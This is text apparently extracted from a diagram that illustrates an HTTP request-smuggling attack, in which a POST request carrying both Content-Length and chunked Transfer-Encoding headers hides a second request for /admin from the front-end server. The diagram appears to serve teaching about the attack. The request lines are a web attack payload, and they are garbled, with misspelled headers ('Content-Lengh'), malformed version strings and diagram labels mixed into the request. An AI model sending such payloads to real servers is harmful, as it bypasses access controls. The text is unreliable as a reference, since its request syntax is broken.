 Front-end server
Back-end server
HTTP
response
POST / HTTP /1.1
Host: attack.com
Content-Lengh: 38
Transfer-Encoding: chunked
0
Get /admin
HTTP/1.1
Blah : blah
POST / HTTP /1.1
Host: attack.com
Content-Lengh: 38
Transfer-Encoding: chunked
Get /admin HTTP/1.1
Blah : blah
200 OK
302 found
Attacker